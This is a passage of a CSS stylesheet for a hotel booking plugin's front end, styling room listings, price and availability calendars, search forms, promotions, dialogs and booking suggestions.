	flex: 0 0 35%;
	position: relative;
}
.vblistroomblock .vbo-info-room {
	flex: 1;
	padding: 0 20px 10px;
}
.vbcalpricedaynum {
	width: 100%;
}
.vbcalpricedaynum span {
	display: inline-block;
	background: var(--vbo-white-bg-color);
	border: 1px solid var(--vbo-white-bg-color);
	border-radius: 4px;
	font-size: 12px;
	font-weight: bold;
	color: var(--vbo-text-color);
	line-height: 1.3em;
	padding: 2px 4px;
	margin: 3px 0 3px;
}
.vbcalpricedaycost {
	width: 100%;
}
.vbcalpricedaycost div {
	display: inline-block;
	width: 80%;
	background: var(--vbo-white-bg-color);
	border: 1px solid var(--vbo-blue-color);
	border-radius: 4px;
	font-size: 12px;
	font-weight: bold;
	color: var(--vbo-blue-color);
	line-height: 1.3em;
}
.vbpricecalwarning {
	font-style: italic;
}
.vbmaxminpeopleroom {
	display:inline-block;
	width:100%;
	margin: 0 0 10px 0;
}
.vbmaxminpeopleroom > div {
	display:inline-block;
	float:left;
	margin: 0 5px 0 0;
}
.vbmaxadultsdet {
	display: inline-block;
	text-align: center;
	padding: 10px;
	font-size: 11px;
	font-weight: bold;
	display: inline-block;
}
.vbmaxadultsdet .vbmaximgdet i {
	background: var(--vbo-blue-color);
}
.vbmaxminpeopleroom .vbmaximgdet i {
	float: left;
	display: inline-block;
	margin: 0 10px 0 0;
	width: 34px;
	height: 34px;
	border-radius: 50%;
	position: relative;
	line-height: 32px;
	color: var(--vbo-contrast-text-color);
	font-size: 20px;
}
.vbmaxlabeldet, .vbmaxnumberdet {
	margin: 10px 5px 0 0;
	display: inline-block;
}
.vbmaxchildrendet {
	display: inline-block;
	text-align: center;
	padding: 10px;
	font-size: 11px;
	font-weight: bold;
}
.vbmaxchildrendet .vbmaximgdet i {
	background: var(--vbo-blue-color);
}
.vbmaxtotdet {
	display: inline-block;
	text-align: center;
	padding: 10px;
	font-size: 11px;
	font-weight: bold;
}
.vbmaxtotdet .vbmaximgdet i {
	background: var(--vbo-blue-color);
	font-size: 16px;
}
.vbcalprice .vbtdbusy {
	color: #fff;
	font-weight:bold;
}
.vbcalprice .vbtdbusy .vbcalpricedaynum span {
	color: #fff;
	border: 1px solid var(--vbo-red-color);
	background: var(--vbo-red-color);
}
.vbcalprice .vbtdwarning .vbcalpricedaynum span {
	color: #fff;
	border: 1px solid var(--vbo-orange-color);
	background: var(--vbo-orange-color);
}
.vbo-showprc-price-entry-rateplan label {
	font-weight: bold;
}
.vbpricedetails {
	display:block;
	font-size: .9em;
	color: var(--vbo-text-color);
}
.vbpricedetails > span {
	display:inline-block;
	margin:0 10px 0 0;
	padding: 0 10px 0 0;
	border-right:1px solid var(--vbo-border-color);
	font-size: .9em;
}
.vbpricedetails > span:last-child {
	border:0;
}
.vbo-reqinfo-opener {
	display: inline-block;
	padding:5px 10px;
	border-radius: 3px;
	background: var(--vbo-blue-color);
	color: #fff;
	font-weight: 400;
	transition: all 400ms ease-in-out
}
.vbo-reqinfo-opener:hover {
	background: var(--vbo-blue-color-hover);
	transition: all 400ms ease-in-out;
	color:#fff;
}
tr.vbcalnumdays td {
	width: 35px;
	height: 35px;
	padding: 2px !important;
}
.input-group {
	border-collapse: separate;
	display: table;
	position: relative;
}
.input-group.form-group {
	margin-bottom: 0;
	padding-bottom: 0;
}
.vbdivsearch .vb-search-inner .vbo-search-inpblock .input-group > input {
	position: relative;
	z-index: 2;
	float: left;
	width: 100%;
	margin: 0;
	height: 42px;
	padding: 0 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: var(--vbo-text-color);
	background-color: var(--vbo-input-style);
	background-image: none;
	border: 1px solid var(--vbo-border-color);
	border-radius: 2px;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	box-sizing: border-box;
}
.vb-search-inner .input-group .fa-calendar-alt {
	padding: 0 10px;
	font-size: 17px;
	font-weight: 400;
	line-height: 1;
	color: var(--vbo-text-color);
	text-align: center;
	border: 1px solid var(--vbo-border-color);
	border-left: 0;
	border-radius: 2px;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	height: 42px;
	line-height: 42px;
	float: left;
	cursor: pointer;
}
svg.vbo-caltrigger {
  width: auto !important;
  height: 34px !important;
  padding: 6px 7px !important;
  line-height: 32px !important;
}
#vbjstotnights {
	white-space: nowrap;
	margin: 38px 0 10px 12px;
	display: inline-block;
	width: 100%;
	font-size: 12px;
	font-weight: bold;
}
.vbmodhorsearchmaindiv input[type=text] {
	width: auto !important;
}
.vbo-search-inpblock {
	margin: 0 10px 8px 0;
}
.vbdivsearch .vb-search-inner {
	display: flex;
	flex-wrap: wrap;
	font-size: .9em;
}
.vbdivsearch .vb-search-inner > .vbo-search-num-racblock {
	display: flex;
	margin-left: 10px;
	margin-right: 12px;
}
.vbdivsearch .vb-search-inner > .vbo-search-num-racblock > div {
	flex: 1;
}
.vbdivsearch .vb-search-inner .vbo-search-num-rooms {
	margin: 0px 15px 0px 0;
}
.vbo-search-num-rooms > span, .vbo-search-num-rooms > label {
	margin: 0 15px 5px 0;
	display: block;
}
.vbo-search-num-aduchild-block {
	width: 60%;
	float: left;
	display: inline-block;
}
.vbo-search-num-aduchild-entry {
	width: 100%;
	display: flex;
	margin: 0 0 10px 0;
}
.vbo-search-num-aduchild-entry > * {
	display: inline-block;
	float: left;
}
.vbo-search-num-aduchild-entry .vbo-search-num-adults-entry {
	margin: 0 20px 0 0;
}
.vbo-search-roomnum {
	white-space: nowrap;
	margin: 24px 10px 0 0;
	align-self: center;
}
.vbo-search-num-adults-entry > span, .vbo-search-num-children-entry > span, .vbo-search-num-adults-entry > label, .vbo-search-num-children-entry > label {
	display: block;
	text-align: center;
}
.vbdivsearch .vb-search-inner > .vbo-search-categories {
	margin-right: 15px;
}
.vbo-search-submit {
	margin: 26px 0 10px 0px;
	text-align: center;
	align-self: end;
}
.vbo-search-categories > span {
	margin: 0 0 5px;
}
button, html input[type="button"], input[type="reset"], input[type="submit"] {
	cursor: pointer;
}
.btn {
	-moz-user-select: none;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px;
	cursor: pointer;
	display: inline-block;
	font-size: 1em;
	font-weight: normal;
	line-height: 1.42857;
	margin-bottom: 0;
	padding: 6px 12px;
	text-align: center;
	vertical-align: middle;
	white-space: nowrap;
}
.vbo-search-submit .btn {
	padding: 10px 50px !important;
	background: var(--vbo-blue-color);
	font-size: 16px;
	color: #fff;
	position: relative;
}
.vbdivsearch .vbo-search-submit i {
	position: absolute;
    top: 14px;
	right: 16px;
}
.btn:focus, .btn:active:focus, .btn.active:focus, .btn.focus, .btn.focus:active, .btn.active.focus {
	outline: thin dotted;
	outline-offset: -2px;
}
.table-responsive {
	min-height: 0.01%;
	overflow-x: auto;
}
.table {
	margin-bottom: 20px;
	max-width: 100%;
	width: 100%;
}
table {
	background-color: transparent;
	border-collapse: collapse;
	border-spacing: 0;
}
.table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, 
.table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td {
	border-top: 1px solid var(--vbo-border-color);
	line-height: 1.42857;
	padding: 8px;
	vertical-align: top;
}
.vbo-rdet-descprice-block {
	width: 100%;
	display: flex;
	border-top:1px solid var(--vbo-border-color);
	border-bottom:1px solid var(--vbo-border-color);
	margin: 0 0 25px 0;
	background: var(--vbo-light-grey-bg-color);
}
.vbo-rdet-descprice-block .vbo-rdet-desc-cont {
	width: 80%;
	float: left;
	padding: 33px 10px;
	display: inline-block;
	background: var(--vbo-white-bg-color);
	border-right: 1px solid var(--vbo-border-color);
	min-height: 110px;
}
.vbo-rdet-descprice-block .vb_detcostroomdet {
	width: 20%;
	float: right;
	display: inline-block;
}
.vbo-rdet-desc-cont .vbo-reqinfo-cont {
	margin-top: 10px;
}
.vb_detcostroom .vbliststartfromrdet {
	display: block;
}
.vbo-showprc-room-block {
	width: 100%;
	display: inline-block;
	box-sizing: border-box;
	padding: 15px 20px;
	margin-bottom: 20px;
	border: 1px solid var(--vbo-light-border-color);
}
.vbo-showprc-staydetails {
	width: 100%;
	display: inline-block;
	margin: 20px 0 0;
}
.vbo-showprc-wrapper .vbroomimgdesc .vikfx-showprc-gallery-container .vikfx-gallery {
	display: none;
}
.vbo-unavailable-description {
	color: var(--vbo-text-color);
	padding: 0 25px 0 0;
	align-self: center;
}
.vbo-promotion-details {
	display: inline-block;
	margin: 10px 0;
	width: 100%;
	padding: 0 0 30px;
	border-bottom:1px solid var(--vbo-light-border-color);
}
.vbo-promotion-det-wrapper {
	float: left;
	display: inline-block;
	width: 25%;
}
.vbo-promotion-wrapper {
	width: 75%;
	float: left;
	display: inline-block;
}
.vbo-promotion-name {
	padding: 0 25px 10px 0;
}
.vbo-promotion-name span {
	display: inline-block;
}
.vbo-promotion-description {
	color: var(--vbo-text-color);
	padding: 0 25px 0 0;
	align-self: center;
}
.vbo-promotion-dates {
	display: inline-block;
	width: 100%;
	background: var(--vbo-light-grey-bg-color);
	margin-bottom: 8px;
}
.vbo-promotion-dates-left {
	display: inline-block;
	float: left;
}
.vbo-promotion-dates-left .vbo-promotion-date-from {
	margin: 0 20px 0 5px;
}
.vbo-promotion-dates-left > div {
	display: inline-block;
	float: left;
	padding: 12px 10px;
}
.vbo-promotion-date-label {
    display: block;
    text-transform: uppercase;
    font-size: .8em;
    font-weight: normal;
}
.vbo-promotion-date-from-sp, .vbo-promotion-date-to-sp {
    font-weight: bold;
}
.vbo-promotion-dates-right {
	display: inline-block;
	float: right;
	color: #fff;
	padding: 8px 15px;
	text-align: left;
	background: var(--vbo-blue-color);
	font-weight: bold;
	max-width: 200px;
	border-radius: 8px;
	margin: 5px;
}
.vbo-promotion-dates-right i {
	vertical-align: top;
	margin: 6px 10px 0 0;
	font-size: 23px;
}
.vbo-promotion-date-validuntil {
	display: inline-block;
}
.vbo-promotion-dates-right .vbo-promotion-date-label {
	font-size: .8em;
	display: block;
	text-transform: uppercase;
	font-weight: normal;
}
.vbo-promotion-bottom-block {
	border: 1px solid var(--vbo-border-color);
	display: flex;
	flex-wrap: wrap;
	margin: 0;
	padding: 15px;
	width: 100%;
}
.vbo-promotion-rooms-list {
	display: inline-block;
	text-align: center;
	width: 100%;
	order: 2;
}
.vbo-promotion-room-block {
	display: inline-block;
	vertical-align: top;
	margin: 10px 4px;
	padding-bottom: 10px;
	width: 30%;
	border: 1px solid var(--vbo-border-color);
	border-radius: 4px;
}
.vbo-promotion-room-name {
	font-weight: 400;
	margin: 4px 0;
	padding: 8px 5px;
	text-align: center;
}
.vbo-promotion-room-img img {
	width: 100%;
	border-top-right-radius: 4px;
	border-top-left-radius: 4px;
}
.vbo-promotion-room-book-block {
	text-align: center;
}
.vbo-promotion-room-book-block a {
	padding: 5px 0;
	margin: 0 14px;
	display: block;
}
.vbo-promotion-room-book-block a:hover, .vbo-promotion-room-book-block a:active, .vbo-promotion-room-book-block a:focus {
	text-decoration: none;
}
.vbo-promotion-discount {
	width: 100%;
}
.vbo-promotion-discount-details {
	color: var(--vbo-blue-color);
	float: right;
	padding: 5px 18px 5px;
	border-radius: 8px;
	margin: 0;
	border: 2px solid var(--vbo-blue-color);
	line-height: initial;
}
.vbo-promotion-discount-details .vbo-promotion-discount-percent-amount {
	font-size: 1.4em;
	font-weight: bold;
}
.vbo-promotion-discount-details .vbo-promotion-discount-percent-txt {
	font-size: .9em;
	margin: 7px 0 0;
}
.vbo-promotion-discount-details > span {
	text-align: center;
}
.vbordcancform-entry-submit {
	margin: 10px 0 0;
}
.vbcustomfields .vbo-oconfirm-cfield-entry-checkbox {
	display: flex;
	width: 100%;
}
.vbo-oconfirm-cfield-entry-checkbox .vbo-oconfirm-cfield-label,
.vbo-oconfirm-cfield-entry-checkbox .vbo-oconfirm-cfield-input {
	float: left;
	display: inline-block;
}
.vbo-oconfirm-cfield-entry-checkbox .vbo-oconfirm-cfield-input {
	margin: 0 0 0 5px;
	align-self: center;
}
.vbcustomfields .vbo-oconfirm-cfield-entry-checkbox input {
	margin: 0;
	height: auto;
}
/* Channel Manager Disclaimer - Begin */
.vb_ch_disclaimer_box {
	position:relative;
}
.vb_ch_disclaimer_box_inner {
	background: none repeat scroll 0 0 var(--vbo-white-bg-color);
	border-radius: 5px;
	bottom: 7px;
	box-shadow: 2px 2px 3px var(--vbo-text-color);
	padding: 20px;
	position: fixed;
	right: 10px;
	width: 550px;
}
.vb_ch_disclaimer_closebtn {
	text-align:right;
	margin:10px 0 0 0;
}
.vb_ch_disclaimer_closebtn a {
	background:var(--vbo-green-color);
	border:1px solid var(--vbo-green-color);
	border-radius:5px;
	padding:5px 10px;
	color:#fff;
}
/* Channel Manager Disclaimer - End */

/* Rates, Restrictions and Seasons Calendar - Begin */
.vbo-seasons-calendar-table {
	width: 100%;
}
.vbo-seasons-calendar-table td {
	vertical-align: middle !important;
}
tr.vbo-seasons-calendar-nightsrow td:nth-child(n+2) {
	text-align: center;
}
tr.vbo-seasons-calendar-nightsrow td span {
	font-weight: bold;
	font-size: 15px;
}
tr.vbo-seasons-calendar-offseasonrow {
	border-bottom: 1px solid var(--vbo-light-border-color);
}
tr.vbo-seasons-calendar-offseasonrow td {
	height: 40px;
}
tr.vbo-seasons-calendar-offseasonrow td:nth-child(n+2) {
	text-align: center;
}
tr.vbo-seasons-calendar-seasonrow {
	border-bottom: 1px solid var(--vbo-light-border-color);
}
tr.vbo-seasons-calendar-seasonrow td {
	height: 40px;
}
tr.vbo-seasons-calendar-seasonrow td:nth-child(n+2) {
	text-align: center;
}
.vbo-seasons-calendar-offseasonname {
	font-style: italic;
	font-size: 15px;
}
.vbo-seasons-calendar-offseasoncosts {
	display: block;
}
.vbo-seasons-calendar-offseasoncost {
	display: block;
}
.vbo-seasons-calendar-pricename {
	display: inline-block;
	color: var(--vbo-text-color);
	font-style: italic;
}
.vbo-seasons-calendar-pricecost {
	display: inline-block;
}
.vbo-seasons-calendar-seasondates {
	display: block;
}
.vbo-seasons-calendar-seasonfrom {
	display: inline-block;
}
.vbo-seasons-calendar-seasondates-separe {
	display: inline-block;
	margin: 0 3px 0 3px;
}
.vbo-seasons-calendar-seasonto {
	display: inline-block;
}
.vbo-seasons-calendar-seasonname {
	display: block;
	font-weight: bold;
	font-size: 12px;
	color: var(--vbo-blue-color);
}
.vbo-seasons-calendar-restrictions {
	display: block;
	background: var(--vbo-light-grey-bg-color);
	padding: 5px;
	margin: 5px 0 0;
}
.vbo-seasons-calendar-restriction-minlos {
	display: inline-block;
	padding: 2px 3px 2px 0px;
	font-size: 11px;
	font-weight: bold;
	border-radius: 4px;
}
.vbo-seasons-calendar-restriction-minlos-badge {
	display: inline-block;
	min-width: 25px;
	min-height: 22px;
	background: var(--vbo-grey-bg-color);
	color: var(--vbo-text-color);
	font-size: 11px;
	font-weight: bold;
	padding: 4px;
	border-radius: 50%;
	text-align: center;
	margin-left: 5px;
	color: var(--vbo-blue-color);
}
.vbo-seasons-calendar-restriction-maxlos {
	display: inline-block;
	padding: 2px 3px 2px 3px;
	font-size: 11px;
	font-weight: bold;
	border-radius: 4px;
}
.vbo-seasons-calendar-restriction-maxlos-badge {
	display: inline-block;
	min-width: 25px;
	min-height: 22px;
	background: var(--vbo-grey-bg-color);
	color: var(--vbo-text-color);
	font-size: 13px;
	font-weight: bold;
	padding: 4px;
	border-radius: 50%;
	text-align: center;
	margin-left: 5px;
}
.vbo-seasons-calendar-restriction-wdays {
	display: block;
	margin: 5px 0 0;
	font-size: 12px;
}
.vbo-seasons-calendar-offseasoncost > span,
.vbo-seasons-calendar-seasonrow > span,
.vbo-seasons-calendar-seasoncosts .vbo-seasons-calendar-seasoncost > span {
	display: block;
}
.vbo-seasons-calendar-pricename {
	font-size: 12px;
}
.vbo-seasons-calendar-offseasoncosts > div {
	margin: 3px 0;
}
.vbo-seasons-calendar-restriction-wdays label {
	display: block;
	font-style: italic;
	margin: 0 0 3px;
}
.vbo-seasons-calendar-restriction-wdays .vbo-seasons-calendar-restriction-wday {
	display: inline-block;
	padding: 2px 5px 2px;
	margin-right: 2px;
	background: var(--vbo-darkblue-colo);
	color: #fff;
	font-size: 11px;
	border-radius: 4px;
}
.vbo-seasons-calendar-seasoncost-notaffected {
	opacity: 0.3;
}
/* Rates, Restrictions and Seasons Calendar - End */

/* Search Results Overlay Dialog - Begin */
#vbdialog-overlay {
	display: none;
	position: fixed;
	top: 0;
	left:0;
	bottom:0;
	right: 0;
	background-color: rgba(0, 0, 0, 0.5);
	width: 100%;
	height: 100%;
	z-index: 2147483647;
}
a.vbdialog-overlay-close {
	display: block;
	height: 100%;
	cursor: default;
}
.vbdialog-inner {
	box-sizing: border-box;
	width: 40%;
	height: auto;
	min-height: 300px;
	max-height: 50%;
	position: fixed;
	left: 30%;
	top: 25%;
	overflow-y: scroll;
	padding: 5px;
	background: var(--vbo-white-bg-color);
	z-index: 9999;
	border-radius: 5px;
	box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, .5);
}
.vbdialog-left, .vbdialog-right {
	display: inline-block;
	vertical-align: top;
}
.vbdialog-left {
	width: 40%;
}
.vbdialog-right {
	width: 58%;
	text-align: center;
	padding: 0 15px;
	position: relative;
	top: 50%;
	transform: translate(0%, 56%);
}
.vbdialog-right:after {
	background: none repeat scroll 0 0 var(--vbo-green-color);
	border: 4px solid var(--vbo-white-bg-color);
	border-radius: 50%;
	color: var(--vbo-contrast-text-color);
	content: "\2713";
	font-size: 21px;
	font-weight: bold;
	height: 44px;
	width: 44px;
	line-height: 36px;
	padding: 0 0 0 0px;
	position: absolute;
	left: 50%;
	top: -21px;
	transform: translate(-50%, -50%);	
}
.vbdialog-left #vbdialogrimage {
	width: auto;
	max-width: 100%;
	margin-top: 0;
}
.vbdialog-reqinfo-formcont {
	margin-bottom: 20px;
}
.vbdialog-reqinfo {
	width: 50%;
	height: auto;
	max-width: 560px;
	min-height: 50%;
	position: fixed;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	overflow-y: scroll;
	padding: 25px;
	background: var(--vbo-white-bg-color);
	z-index: 1000;
	border-radius: 10px;
	box-shadow: 0 0 5px 0 #333;
}
.vbdialog-reqinfo h3 {
	font-size: 20px;
	margin-bottom: 20px;
}
.vbdialog-reqinfo label {
	display: block;
	margin: 0 0 3px;
}
.vbdialog-reqinfo input {
	font-size: 14px;
	font-family: inherit;
	color: var(--vbo-text-color);
	padding: .6rem .8rem;
	border: 1px solid var(--vbo-border-color);
	background: var(--vbo-input-style);
	margin: 0;
	width: 100%;
	transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
}
.vbdialog-reqinfo .vbdialog-reqinfo-formentry-ckbox input {
	width: auto;
}
.vbdialog-reqinfo textarea {
	font-size: 14px;
	font-family: inherit;
	color: var(--vbo-text-color);
	padding: .6rem .8rem;
	border: 1px solid var(--vbo-border-color);
	background: var(--vbo-input-style);
	margin: 0;
	width: 100%;
	border-radius: 0;
}
.vbdialog-reqinfo button.btn {
	background:var(--vbo-blue-color);
	color: #fff;
	border:0;
	padding: 10px 15px;
	margin: 5px 0 0;
	width: 100%;
}
.vbdialog-reqinfo-formentry {
	margin: 0 0 10px;
}
.vbdialog-reqinfo-formentry-ckbox {
	margin-bottom: 15px;
}
#vbdialogrimage {
	text-align: center;
	width: 250px;
	height: auto;
	max-height: 300px;
	margin: 10px 0 0;
}
.vbdialog-intro {
	display: block;
	text-transform: uppercase;
	font-size: .9em;
}
.vbdialogrname {
	font-weight: bold;
	display: inline-block;
	margin-bottom: 15px;
}
.vbdialog-bottom {
	display: block;
	text-align: center;
	margin: 20px 0 20px 0;
}
.vbdialog-bottom button {
	margin-right: 5px;
}
.vbo-availability-controls {
	margin: 10px 0 30px;
}
.vbo-availability-controls .vblegendediv {
	margin: 15px 0 0;
}
.vbo-availability-wrapper {
	margin: 20px 0 0;
}
.vbo-availability-room-container {
	margin: 20px 0 0;
	border:1px solid var(--vbo-light-border-color);
	padding: 20px;
	border-radius: 6px;
}
.vbo-availability-room-details h4 {
	padding: 0 0 10px;
	margin: 10px 0;
	border-bottom: 1px solid var(--vbo-light-border-color);
}
.vbo-availability-room-details-left, .vbo-availability-room-details-right {
	display: inline-block;
	float: left;
}
.vbo-availability-room-details {
	display: inline-block;
	width: 100%;
}
.vbo-availability-room-details-descr {
	display: block;
	margin: 5px 0 0;
}
.vbo-availability-room-details .room_carats {
	padding: 8px 0 8px 0px;
}
.vbo-availability-room-details-first {
	display: inline-block;
	float: left;
	min-height: 162px;
	position: relative;
	width: 86%;
}
.vbo-availability-room-details-left {
	margin: 0 20px 0 0;
	width: 25%;
}
.vbo-availability-room-details-right {
	width: 70%;
}
.vbo-availability-room-details-last {
	float: right;
	margin: 0;
	padding: 0;
	position: relative;
	width: 14%;
}
.vbo-availability-room-details-last-inner {
	margin: 20px auto 0;
}
.vbo-availability-room-details .vbo-availability-room-details-left img {
	margin: 0 15px 0 0;
	width: 100%;
}
.vbo-availability-room-monthcal {
	margin:0;
}
.vbo-availability-room-monthcal table {
	margin-bottom:0;
}
.vbo-availability-month-name {
	background: var(--vbo-light-grey-bg-color);
	color: var(--vbo-blue-color);
}
.vbo-availability-month-day {
	text-align: center;
}
.vbo-availability-weekday {
	font-size: 11px;
}
.vbo-availability-room-avdays td {
	text-align: center;
	position: relative;
	height: 30px;
}
.vbo-availability-room-avdays td:after {
	content: "";
	background: var(--vbo-white-bg-color);
	width: 1px;
	height: 100%;
	position: absolute;
	top: 0;
	right: 0;
}
.vbo-availability-room-avdays td:last-child:after {
	background: transparent;
}
.vbo-availability-room-avdays .vbo-occupied-cell {
	background: var(--vbo-red-color);
	color: #fff;
}
.vbo-availability-room-avdays .vbo-partially-cell {
	background: var(--vbo-orange-color);
	transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	color: #fff;
	cursor: pointer;
}
.vbo-availability-room-avdays .vbo-partially-cell:hover, .vbo-partially-cell.vbo-cell-selected-arrival {
	background: var(--vbo-red-color);
	transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
}
.vbo-availability-room-avdays .vbo-free-cell {
	background: var(--vbo-light-grey-bg-color);
	transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	cursor: pointer;
}
.vbo-availability-room-avdays .vbo-free-cell:hover, .vbo-free-cell.vbo-cell-selected-arrival {
	background: var(--vbo-grey-bg-color);
	transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
}
.vbo-availability-room-details-last-checkin {
	display: none;
	margin: 20px 0 0;
}
.vbo-availability-room-details-last-checkin i {
	width: 28px;
	height: 28px;
	background: var(--vbo-blue-color);
	color: #fff;
	line-height: 28px;
	border-radius: 50%;
	padding: 0px;
	margin-right: 5px;
}
.vbo-availability-room-details-last-checkin span {
	font-size: 14px;
	font-weight: bold;
	margin: 0 9px 0 0;
	padding: 15px 0 15px 0;
	position: relative;
	text-transform: uppercase;
}
.vbulcarats .vbo-expl {
	display: inline-block;
}/* Search Results Overlay Dialog - End */

/* Search Suggestions - Start */
.vbo-search-suggestions-av {
	margin:0;
}
.vbo-search-suggestions-av table {
	margin-bottom:0;
}
.vbo-search-suggestions-av-mon {
	background: var(--vbo-light-grey-bg-color);
	color: var(--vbo-blue-color);
}
.vbo-search-suggestions-av table > tbody > tr > .vbo-search-suggestions-month-day {
	text-align: center;
	line-height: 1em;
}
.vbo-search-suggestions-av table > tbody > tr > .vbo-search-suggestions-month-day-requested {
	background: var(--vbo-orange-color);
	color: #fff;
}
.vbo-search-suggestions-month-day-highlighted {
	background: var(--vbo-blue-color);
	color: #fff;
}
.vbo-suggestion-daynumber {
	display: block;
}
.vbo-suggestion-weekday {
	font-size: 11px;
}
.vbo-search-suggestions-av-days td {
	text-align: center;
	position: relative;
	height: 30px;
}
.vbo-search-suggestions-av-days td:after {
	content: "";
	background: var(--vbo-white-bg-color);
	width: 1px;
	height: 100%;
	position: absolute;
	top: 0;
	right: 0;
}
.vbo-search-suggestions-av-days td:last-child:after {
	background: transparent;
}
.vbo-search-suggestions-av-days .vbo-suggestion-busy {
	background: var(--vbo-red-color);
	color: #fff;
	cursor: not-allowed;
}
.vbo-search-suggestions-av-days .vbo-suggestion-free {
	background: var(--vbo-green-color);
	color: #fff;
	transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	cursor: pointer;
}
.vbo-search-suggestions-av-days .vbo-suggestion-free:hover, .vbo-suggestion-free.vbo-suggestion-selected {
	background: var(--vbo-green-color-hover);
	color: #fff;
	transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
}
.vbo-search-suggestions-dayrooms {
	display: -webkit-box; 
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;     
	flex-wrap: wrap;
}
.vbo-search-suggestions-dayroom {
	flex: 1 auto;
	margin: 3px;
	padding: 15px;
	background: var(--vbo-light-grey-bg-color);
}
.vbo-search-suggestions-dayroom .vbmaxminpeopleroom {
	margin-bottom: 0;
}
.vbo-search-suggestions-dayroom .vbmaxminpeopleroom > div {
	padding: 5px;
}
.vbo-search-suggestions-container {
	border: 1px solid var(--vbo-border-color);
	padding: 20px;
	margin: 20px 0;
}
.vbo-search-solutions-container, .vbo-booking-solutions-container {
	margin-top: 30px;
}
.vbo-search-suggestions-container > h4 {
	margin-bottom: 0;
}
.vbo-booking-solutions-container > h4 {
	margin-bottom: 20px;
}
.vbo-search-suggestions-dayroom-name {
    font-weight: bold;
    display: inline-block;
}
.vbo-search-suggestions-dayroom-units {
	display: inline-block;
	margin-left: 5px;
}
.vbo-search-solutions {
	margin: 10px 0 10px 0;
}
.vbo-search-solution, .vbo-booking-solution {
	border: 1px solid var(--vbo-border-color);
	padding: 0;
	border-radius: 8px;
	margin-bottom: 45px;
	width: calc(50% - 30px);
	text-align: center;
	display: inline-block;
	vertical-align: top;
	transition: all 200ms ease-in-out 0s;
	-moz-transition: all 200ms ease-in-out 0s;
	-webkit-transition: all 200ms ease-in-out 0s;
	box-shadow: 0 3px 12px rgba(0,0,0,0.1);
}
.vbo-search-solution:hover, .vbo-booking-solution:hover {
	border-color: var(--vbo-blue-color);
	background: var(--vbo-white-bg-color);
	transition: all 200ms ease-in-out 0s;
	-moz-transition: all 200ms ease-in-out 0s;
	-webkit-transition: all 200ms ease-in-out 0s;
}
.vbo-search-solution:nth-of-type(odd), .vbo-booking-solution:nth-of-type(odd) {
	margin-right: 30px;
}
.vbo-search-solution-dates, .vbo-booking-solution-dates {
	display: -webkit-box; 
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
}
.vbo-search-solution-dates > span, .vbo-booking-solution-dates > span {
	display: inline-block;
	flex: 0 0 49%;
	padding: 10px 10px 5px;
}
.vbo-search-solution-dates > .vbo-search-solution-checkin, 
.vbo-booking-solution-dates > .vbo-booking-solution-checkin {
	border-right: 1px solid var(--vbo-border-color);
}
.vbo-search-solution-date-lbl, .vbo-booking-solution-date-lbl {
	display: block;
	font-size: .9em;
	font-weight: 400;
}
.vbo-search-solution-date-dt, .vbo-booking-solution-date-dt {
	font-weight: bold;
	font-size: 1.2em;
}
.vbo-search-solution-book, .vbo-booking-solution-book {
	margin: 0px auto -18px;
	padding: 0;
	display: inline-block;
}
.vbo-search-solution-book a, .vbo-booking-solution-book a {
	padding: 10px 25px;
	margin-top: 0;
}
.vbo-booking-solution-rooms {
	border-top: 1px solid var(--vbo-border-color);
	padding: 10px;
	display: -webkit-box; 
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;       
	flex-wrap: wrap;	
	justify-content: space-around;
}
.vbo-booking-solution-totrooms {
	text-align: center;
	font-weight: bold;
	font-size: .9em;
	flex: 0 0 100%;	
}
.vbo-booking-solution-room {
    margin: 5px;
    display: inline-block;
    border: 1px solid var(--vbo-border-color);
    background: var(--vbo-white-bg-color);
	box-shadow: 0 1.5px 2px rgba(0,0,0,.05);
    padding: 10px;
    border-radius: 10px;
    flex: 0 0 45%;
}
.vbo-booking-solution-rname {
    font-size: 1.2em;
    display: inline-block;
    margin-right: 5px;
    font-weight: bold;
}
.vbo-booking-solution-guests {
    display: block;
    font-weight: 400;
    color: var(--vbo-text-color);
}
.vbo-search-no-solutions {
	margin: 10px 0px;
	padding: 12px;
	color: var(--vbo-red-color);
	background: var(--vbo-white-bg-color);
}
/* Search Suggestions - End */

/* Split Stay Suggestions - Start */
.vbo-splitstay-solution-room {
	border-radius: 10px;
	border: 1px solid var(--vbo-border-color);
	box-shadow: 0 1.5px 2px rgba(0,0,0,.05);
	padding: 0;
}
.vbo-splitstay-solution-room .vbo-booking-solution-rname {
	display: block;
	text-align: left;
	padding: 5px 10px;
	margin-right: 0;
	border-bottom: 1px solid var(--vbo-border-color);
}
.vbo-splitstay-solution-details {
	padding: 10px;
}
.vbo-splitstay-solution-details > span {
	display: block;
	text-align: left;
	margin-bottom: 3px;
}
.vbo-splitstay-solution-details > span:last-child {
	margin-bottom: 0;
}
.vbo-splitstay-solution-details > span i {
	margin-right: 3px;
	opacity: .6;
	min-width: 22px;
	color: #666;
	font-size: .9em;
}
/* Split Stay Suggestions - End */

/* Signature Pad - Start */
.vbo-center {
	text-align: center;
}
.vbo-sign-bookdet-container {
	margin-bottom: 50px;
	text-align: center;
	width: 100%;
}
.vbo-sign-bookdet-wrap {
	display: inline-block;
	margin: 0 3px 10px 0;
